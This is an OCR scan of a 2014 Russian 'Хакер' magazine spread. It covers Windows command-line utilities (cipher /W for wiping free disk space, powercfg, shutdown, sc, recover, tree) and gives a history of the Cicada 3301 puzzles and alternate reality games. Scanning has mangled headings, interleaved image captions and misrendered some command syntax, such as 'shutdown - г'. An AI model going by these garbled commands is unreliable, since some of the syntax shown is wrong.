

Команда driverquery more

#### **5. КОМАНДА СІРНЕК**

Данная команда используется для работы с зашифрованными папками и файлами на NTFS-томах. Обычно с такими папками и файлами работают через графический интерфейс (что значительно удобнее), но у команды cipher есть очень полезный параметр /W:

ndows 8.1 Профессиона.

■ △ P 記(\*) ENG

#### cipher /W:путь

Параметр /W (например, /W:C:) удаляет данные на неиспользуемых частях тома и эффективно стирает данные на жестком диске после их удаления. Другими словами, эту команду можно использовать для физического удаления данных с диска - так, чтобы их нельзя было восстановить специальными утилитами. Нужно отметить, что применяется она только к обычным жестким дискам, но не к SSD-дискам. Считается, что с SSD файлы удаляются немедленно и без возможности восстановления. Хотя заинтересованным читателям я бы порекомендовал прочитать вот это: habrahabr.ru/ post/115349/

#### 6. КОМАНДА POWERCFG

Команда powercfg управляет параметрами электропитания. У нее очень много параметров, и если действительно нужно управлять электропитанием из сети, то лучше воспользоваться параметром /? для получения справки обо всех. Но большинству пользователей будут интересны параметры /а и /batteryreport. Первая команда выводит список драйверов, которые не позволяют системе «уснуть», а вторая выводит отчет об использовании батареи.

#### 7. КОМАНДА SHUTDOWN

В UNIX для завершения работы системы (выключения, перезагрузки) используется команда shutdown. Мало кто знает. но одноименная команда есть и в Windows. Теперь фанаты UNIX могут завершать работу системы командой shutdown -s



Команда sc query | more



и перезагружать систему командой shutdown - г. Также доступен параметр -t, позволяющий задать таймер завершения работы (в секундах), например, в следующем примере система будет перезагружена через одну минуту: shutdown -r -t 60. Параметр -f обеспечивает принудительное завершение работы с закрытием всех запущенных приложений.

#### **8. KOMAHAA SC**

Команда ѕс взаимодействует с контроллером служб и установленными службами. В UNIX/Linux можно управлять службами (сервисами, демонами) из командной строки (в принципе. не знаю такой вещи, которую нельзя было бы выполнить из командной строки в UNIX). С помощью утилиты sc можно управлять службами из командной строки в Windows. Можно запускать и останавливать службы, изменять тип запуска службы и так далее.

Так, для запуска и останова службы используются соответственно параметры start и stop:



Назревает вопрос: как узнать имя службы? Очень просто для этого нужно использовать параметр query, в результате будет отображен детальный перечень всех служб:

#### sc query

Так как список очень большой, для его просмотра можно перенаправить вывод команды или в команду more (для пагинации), или в буфер обмена (команда clip), или в файл:



 $\triangle$ Команда tree

#### **POWERSHELL**

В 2012 году «Хакер» публиковал статью «Апгрейды для cmd.exe и альтернативы», в которой обсуждались возможные замены для cmd. ехе. Напомню, что в статье рассматривались console, clink, Cygwin, mintty, PowerCmd. Bce они позволяют сделать работу в командной строке эффективнее. В Microsoft тоже понимали, что стандартный cmd.exe уже безнадежно устарел, и вместо того, чтобы подвергнуть его апгрейду, в Microsoft работали над PowerShell. PowerShell - расширяемое средство автоматизации от Microsoft, состоящее из оболочки с интерфейсом командной строки и сопутствующего языка сценариев. Будущее командной строки Windows за PowerShell, поэтому, если ты еще не знаком с ним, самое время начать знакомство. О PowerShell мы писали в февральском номере.

Дополнительную информацию об этой команде можно найти на врезке.

#### 9. КОМАНДА RECOVER

Используется для восстановления информации с испорченного или дефектного диска. Представим, что у нас есть каталог d:\reports\2014 и в нем был файл jan.txt, но на диске появились bad-секторы, и прочитать файл jan.txt не получается. Для восстановления (частичного) информации из этого файла можно использовать команду

#### recover c:\reports\2014\jan.txt

Команда recover читает файл сектор за сектором и восстанавливает информацию, которую еще можно прочитать. Понятно, что программа не сможет взять информацию из поврежденных секторов, поэтому восстановление информации будет частичным. Данные из поврежденных секторов будут утеряны.

Также нужно помнить, что использование масок файлов вроде \* и ? в этой команде не допускается, нужно указать явное имя файла.

#### **10. KOMAHAATREE**

Кому-то команда tree покажется бесполезной, однако она пригодится разработчикам программного обеспечения и техническим писателям. Команда tree отображает структуру каталогов по указанному пути. Например, у нас есть проект с:\my\_prj\ project1. Нужно построить структуру подкаталогов этого каталога. Для этого можно использовать следующие команды:

tree c:\my\_prj\project1 | clip tree c:\my prj\project1 > project1.txt

Первая команда копирует структуру каталогов в буфер обмена, а вторая помещает в файл с именем project1.txt. TE



«Цикады»

#### САМАЯ ИНТЕРЕСНАЯ И МАССОВАЯ КРИПТОИГРА В СЕТИ

Таинственная хакерская группа, именующая себя Cicada 3301, каждый год проводит состязания среди любителей криптографии. Никто не знает, что ждет победителей, но тысячи людей охотно включаются в это действо, похожее на изощренную игру.

Белые буквы на черном фоне гласили: «Мы ищем очень умных людей. Чтобы найти их, мы разработали тест. В этой картинке спрятано сообщение. Найди его, и оно укажет дорогу, ведущую к нам. Мы будем рады встретить тех немногих, что дойдут до конца. Удачи!» В конце подпись: «3301».

Оригинал этого сообщения появился в январе 2012 года на анонимном форуме 4chan и сумел привлечь к себе большое внимание. Как и задумывали его неведомые авторы, по следу немедля пустились те самые умные люди. Кто-то из них дошел до цели и, предположительно, присоединился к группе, именуемой Cicada 3301. Но что это за группа и чем она занимается, пока что остается тайной. Все, что мы знаем, — это рассказы тех, кто сбился с пути и не прошел задание до конца.

Джоэль Эрикссон, 34-летний аналитик из Швеции, рассказал британскому изданию The Telegraph о своих изысканиях, начавшихся с того, что к нему в руки попало сообщение «Цикады». Он быстро обнаружил, что в картинке были застеганографированы две строки, а ключом оказались цифры 3301. Одна из строк — «Тиберий Клавдий Цезарь», вторая — случайный набор символов.

Упоминание Тиберия Клавдия Цезаря — намек на шифр Цезаря, один из старейших и простейших методов шифрования. Каждой букве в алфавите присваивается номер, затем номера сдвигаются на определенное число позиций и текст записывается с учетом сдвига. Древние римляне могли пользоваться столь простой техникой лишь потому, что никто не догадывался о возможности расшифровки послания. Эрикссон же быстро подобрал нужное число (четыре) и обнаружил, что в строке была зашифрована гиперссылка.

По ссылке нашлась картинка с изображением утки и надписью «Упс! Это всего лишь приманка. Кажется, ты знаешь, как получить послание». На этот раз ключа не было, и пришлось воспользоваться дешифровочной программой OutGuess. С ее помощью из картинки выловилась ссылка на подраздел форума Reddit, где каждые два часа появлялась новая строка книги, сопровождаемая загадочными символами из точек и палочек. Эрикссон снова оказался на высоте: на текст он решил не обращать внимания, а вот в точках и палочках распознал цифры майя.

С этого момента сложность загадок выросла на порядок, а еще стали то и дело попадаться изображения цикад. Это не случайный выбор для логотипа группы: некоторые виды цикад вылупляются только раз в 13 или 17 лет, чтобы избежать синхронизации жизненного цикла с питающимися ими хищни-

Hello. We are looking for highly intelligent individuals. To find them, we have devised a test.

There is a message hidden in this image.

Find it, and it will lead you on the road to finding us. We look forward to meeting the few that will make it all the way through.

Good luck.

 $330'$ 



**Андрей Письменный** apismenny@gmail.com

**Первоепослание «Цикады»**

**Умильная уточкадает очередную подсказку**

 $\mathbf{N}$ **Постер «Цикады» в Варшаве**

ками. 13 и 17 — простые числа, а простые числа, как известно, играют важнейшую роль в криптографии.

Разнообразие загадок тоже росло. Шифры стали чередоваться с тестами на знание истории, философии, литературы и музыки. Идущим по следу энтузиастам пришлось столкнуться с цитатами из древнего валлийского произведения и с отсылками к викторианскому оккультизму, а также проявить знание классической музыки. Одна из загадок ссылалась на известное стихотворение Уильяма Гибсона «Агриппа», прославившееся тем, что оно распространялось на дискетах в виде программы, которая уничтожала текст после первого же прочтения (впрочем, сейчас «Агриппа» доступна на сайте Гибсона).

Будь Эрикссон одинок в своих изысканиях, он бы зашел в тупик намного раньше. Но через несколько дней после того, как к нему в руки попала изначальная картинка, он обнаружил, что по следу идут еще тысячи криптоаналитиков-любителей и обмениваются решениями на 4chan и других форумах. В частности, силами коллективного разума расшифровка подсказки из валлийской новеллы была получена за считаные часы.

Дальше стало еще интереснее. Очередное сообщение содержало призыв позвонить на телефонный номер, зарегистрированный в Техасе. Позвонившие смогли услышать запись на автоответчике, где синтетический голос подсказывал найти еще одно простое число в изначальной картинке. Число было найдено, и оно указывало на сайт 845145127.com (с тех пор он перестал работать и, по всей видимости, был кем-то захвачен).

На сайте располагалось изображение цикады и счетчик, показывающий обратный отсчет. Когда цифры дошли до нуля, вместо них появилось 14 координат GPS, указывающих на точки в Париже, Сиднее, Сеуле, Варшаве, Сиэтле, Аризоне, Калифорнии, Новом Орлеане, Майами и на Гавайях. Живущие неподалеку добровольцы нашлись без труда, и уже скоро на руках у сообщества оказалась подборка фотографий постеров с QR-кодами. В этот момент отпали последние сомнения в том, что «Цикада» — это не шутка криптографа-одиночки: организовать все это, не имея команды хотя бы из нескольких человек, было бы просто невозможно.

При том что некоторые задания невозможно было выполнить, не прибегая к помощи сообщества, посты с форумов не всегда помогали идти по следу «Цикады». Так, некто с никнеймом Wind (якобы девушка из штата Мичиган) на протяжении некоторого времени нарочно пытался навести других





#### 54 Сцена ХАКЕР 05 /184/ 2014



на ложный след. Причины тому могут быть разные. Не исключено, что Wind хотел (или хотела) сбить с толку конкурентов, чтобы в одиночку разгадать все. Возможно и то, что это был кто-то из «Цикады» и он пытался снизить продуктивность коллективной работы.

В другой раз некто выложил на Pastebin послание, где написал, что является экс-членом «Цикады» и никому не советует в нее вступать. Якобы «Цикада» — это религиозная организация, замаскированная под научную, и в ней состоят серьезные люди с плохими намерениями: бывшие военные, дипломаты и академики, не удовлетворенные нынешним мировым порядком. По словам анонимного автора, их цель — преобразовать человечество в ницшеанских уберменшей. «Это опасная организация, и их методы гнусны», — закончил он свое послание.

Поиски тем временем были близки к поворотной точке. Сообщение, полученное из собранных по всему миру QR-кодов, вело на сайт в сети Tor. Неизвестно, что увидели первые его посетители, но всех остальных ждало лишь сообщение «Нам нужны лучшие, а не последователи». Говорят, что несколько избранных получили электронные письма, якобы с приглашением разгадать еще несколько загадок в приватном режиме. Джоэль Эрикссон, как можно догадаться, в их список не попал и, вероятно, именно потому с такой легкостью стал давать интервью газетам. «Если бы мой цикл сна был чуть другим, я, возможно, оказался бы среди первых», — пожаловался он в интервью The Telegraph. Что ж, проспал так проспал!

Через несколько недель от «Цикады» поступило новое сообщение. Оно появилось на форуме Reddit и гласило: «Привет. Мы нашли тех индивидов, что искали. Наш путь длиной в месяц закончен. Пока что». Последовавшая пауза длилась одиннадцать месяцев и была прервана 4 января 2013 года публикацией новой картинки с текстом: «Приветствуем снова! Наш поиск умных людей продолжается».

И опять все завертелось по привычной программе. В картинке было скрыто стихотворение из «Книги закона», написанной в начале двадцатого века оккультистом и самопровозглашенным магом Алистером Кроули; книга помогла найти ссылку на 130-мегабайтный файл, состоящий из простых чисел; далее последовал файл в формате MP3 с неизвестной песней, предваряемой пением цикад. Там разыскали ссылку на аккаунт в Twitter, который публиковал на первый взгляд случайные числа. Они, в свою очередь, оказались совершенно не случайными и содержали код на основе гематрии — каббалистического способа изыскивать тайный смысл в словах, только вместо иврита использовались англосаксонские руны.

**Сейчас сайт ilovebees. com отсчитывает времядогрядущего инцидента**

**ARG наширокую ногу: подсказку к Vanishing Point проецируют на фонтанпосреди Лас-Вегаса**

Последние шаги оказались очень похожими на то, что было год назад: ссылка на сайт в сети Tor с координатами семи точек, в том числе в Москве и Окинаве (Япония). На этом след снова оборвался: горстку первых соискателей пропустили в приватную фазу, остальные остались не у дел. По слухам, приватная часть начиналась с теста личностных характеристик по схеме, схожей с системой Майерс — Бриггс.

В январе этого года объявление «Цикады» снова появилось — на этот раз в том же твиттере, где до этого публиковали зашифрованные строки. И следом — новая череда шифров, цитат из книг, рунических надписей и прочих головоломок. Финал на момент выхода этого номера вряд ли будет достигнут, но и на этот раз едва ли «Цикада» выдаст себя и позволит узнать, что же ждет кандидатов после окончания тестов.

#### ИСКУССТВЕННЫЙ РАЗУМ, ПЧЕЛЫ И АЛЬТЕРНАТИВНАЯ РЕАЛЬНОСТЬ

Загадки «Цикады» уникальны в своей сложности, но методы, избранные тайной группой, очень напоминают феномен, популярный в начале двухтысячных годов. Он называется Alternate Reality Games (ARG) — игры в альтернативную реальность. Смысл этих игр сводится к тому, что участники получают некие шифрованные задания через интернет и, действуя сообща, раскрывают следующие подсказки и кусочки сюжета.

Первой из таких игр была The Beast — ее придумали в 2001 году в Microsoft, чтобы прорекламировать выходивший тогда на экраны фильм Стивена Спилберга «Искусственный разум». Начиналась игра с подсказок, разбросанных в трейлерах и постерах фильма. Так, в трейлере был спрятан телефонный номер — позвонив по нему, можно было прослушать запись с инструкциями. Выполнение инструкций позволяло получить некое послание по электронной почте, содержащее очередные подсказки.

Так игроки вышли на несколько сайтов, «владельцы» которых явно жили не в 2001 году, а в 2142-м. Изучая эти страницы, участники фактически могли вести расследование убийства. Перед ними постепенно вырисовывалась картина мира будущего, где антиробомилиция сражалась с Коалицией за свободу роботов, а убийцей оказался искусственный интеллект, управлявший умным домом. Что ж, жертве не повезло: нечего было изменять родному дому с секс-ботом!

The Beast длилась всего около трех месяцев, и концовкой, как несложно догадаться, стала премьера «Искусственного разума». Игра успела наделать много шума: ничего подобного до тех пор никогда не было, и о рекламном фокусе Microsoft много писали и говорили. Желающие повторить успех не заставили себя ждать, и «игры в альтернативную реальность» вошли в моду.

Тем временем разработчики, стоявшие за The Beast, отделились от Microsoft и образовали студию 42 Entertainment, где создали еще несколько коммерческих ARG. Самая знаменитая из них (да и среди ARG вообще) была сделана по очередному заказу Microsoft, а если точнее — микрософтовской студии Bungie. К выходу готовилась игра Halo 2, и она нуждалась в эф-



фективной рекламе. Именно с этой целью была разработана новая ARG — I Love Bees («Я люблю пчел»).

Завязка на этот раз оказалась еще более интригующей. Некоторым бывшим участникам The Beast по почте были отправлены банки с медом. На крышках банок — разбросанные в случайном порядке буквы, складывающиеся в слова «I Love Bees». Те же слова, но уже в виде адреса веб-страницы ilovebees.com появились спустя пару дней в телерекламе Halo 2.

С этого момента и началась игра. Сайт, на который указывала реклама, был посвящен пчеловодству, но тут и там на нем попадались кусочки странных изображений. Затем был найден блог автора сайта, где она жаловалась на взлом. Через несколько дней рядом с ценной информацией о пчелах на сайте появился список геолокаций, напротив каждой из которых стояло время. Участники игры пришли в обозначенные места и обнаружили таксофонные будки, из которых в указанный час раздались звонки. Те, кто не побоялся взять трубку, услышали оборванные кусочки записей диалогов.

I Love Bees оказалась своего рода радиопостановкой, но разбитой на мелкие части, услышать которые можно было, лишь находя нужный таксофон и называя очередное кодовое слово в ответ на вопрос, доносящийся из трубки. Складывая услышанные тридцатисекундные обрывки в целые диалоги, игроки обнаружили сюжет, напоминающий фантастический сериал. Шесть основных персонажей, живущих в 2552 году, готовились к войне с пришельцами, и только вмешательство из прошлого могло помочь им победить.

Игроки с готовностью решали головоломки, обходили таксофоны и караулили звонки — известен случай, когда человек дождался звонка, несмотря на начинавшийся ураган. Но настоящим призом для них была возможность пообщаться с живыми актерами. Иногда вместо прослушивания записанного разговора игрок мог сам стать участником повествования, и это, по рассказам очевидцев, давало ни с чем не сравнимые ощущения: будто сюжет действительно раскрывается вокруг тебя.

Хоть разработчики игры и не проявляли себя, ни у кого не было сомнений, что за I Love Bees стоит Microsoft и развлечение в конечном счете призвано что-то рекламировать: изначальная ссылка на ilovebees.com в трейлере Halo 2 даже недвусмысленно намекала, что именно. Это, впрочем, не смущало игроков.

В середине двухтысячных казалось, что подобные игры имеют большое будущее: одновременно шло по несколько ARG, и авторы наиболее успешных считали себя королями новой индустрии. Телестудии одна за другой задумывались над тем, чтобы сопроводить очередной сериал игрой в альтернативную реальность: в частности, при помощи ARG рекламировались «Остаться в живых» и «Герои».

В 2007 году студия 42 Entertainment успешно выполнила сразу несколько важных заказов. Игра Vanishing Point рекламировала Windows Vista и включала в себя шоу в Лас-Вегасе и безумно дорогие призы вроде путевки в космос. Еще одна игра продвигала альбом Year Zero группы Nine Inch Nails подсказки к ней были записаны на флеш-карты, которые организаторы подкладывали в туалеты на концертах, а еще игроки должны были рисовать граффити в поддержку альбома. Одним из главных успехов студии стала игра Why So Serious, связанная с фильмом «Темный рыцарь»: в ней участвовали миллионы игроков в 177 странах и даже устраивали псевдодемонстрации в поддержку Харви Дента — мэра города, который защищает Бэтмен.

То были золотые деньки ARG, но уже тогда начали появляться признаки грядущего кризиса жанра. Ключевые сотрудники 42 Entertainment один за другим покидали компанию, и, хоть никто не объявлял, что «ARG мертвы», уже через пару лет активность пошла на спад. О причинах этого можно только догадываться: то ли выбор доступных творческих приемов оказался небольшим и быстро исчерпался, то ли игрокам наскучило обеспечивать бесплатную поддержку очередному бренду, то ли еще что-то. С уверенностью можно сказать одно: вместо будущего развлекательной индустрии игры в альтернативную реальность оказались мимолетной модой.

#### КТО СТОИТЗА «ЦИКАДОЙ»?

У загадок «Цикады» много общего с ARG: головоломки, телефонные звонки, охота на QR-коды. Но есть и принципиальные

*Игроки с готовностью решали головоломки, обходили таксофоны и караулили звонки — известен случай, когда человек дождался звонка, несмотря на начинавшийся ураган. Но настоящим призом для них была возможность пообщаться с живыми актерами*



**Задачка GCHQ**

отличия: полное отсутствие информации о том, кто стоит за «игрой», и только намек на цель. Существует распространенная догадка о том, что «Цикада» — это элитная хакерская группа, однако на самом деле прятаться за этим названием может кто угодно.

Иногда к подобным методам набора прибегают спецслужбы. Этим, в частности, известна британская разведка: еще во времена Второй мировой войны кандидатов для Правительственной школы кодов и шифров искали при помощи кроссвордов, публикуемых в газете. Да и сейчас подобная практика процветает. Школа кодов и шифров теперь переименована в Центр правительственной связи (GCHQ), вместо кроссвордов используется интернет, но в целом суть изменилась не сильно. В сентябре прошлого года на сайте GCHQ опубликовали приглашение на работу и приложили шифрованное послание для претендентов. Те, кто решил серию непростых криптографических задач, могли устроиться на одну из засекреченных должностей. Нечто подобное в 2010 году делали и в ВВС США: там придумали спрятать шифровку в свой логотип.

Не может ли за «Цикадой» скрываться гениально обставленное предложение о найме в ЦРУ, АНБ, MI6, Моссад или в одну из подобных организаций? Такой вариант исключать нельзя, но до сих пор государственные службы, даже если и применяли для найма практические задания, все же предпочитали делать это на своих сайтах, а не через 4chan.

Пока что «Цикаду» можно считать аналогом ARG, причем таким, что «Пчелы» и прочие массовые развлечения десятилетней давности кажутся детским лепетом. И дело не только в особенной сложности и увлекательности загадок. Возможно, даже не в том, что организаторы оградили себя завесой тайны, заглянуть за которую так мечтают претенденты. Путь к «Цикаде» обладает всеми признаками игры, но при этом игрой не является. А настоящие тайны и приключения, как известно, манят куда больше, чем выдуманные.

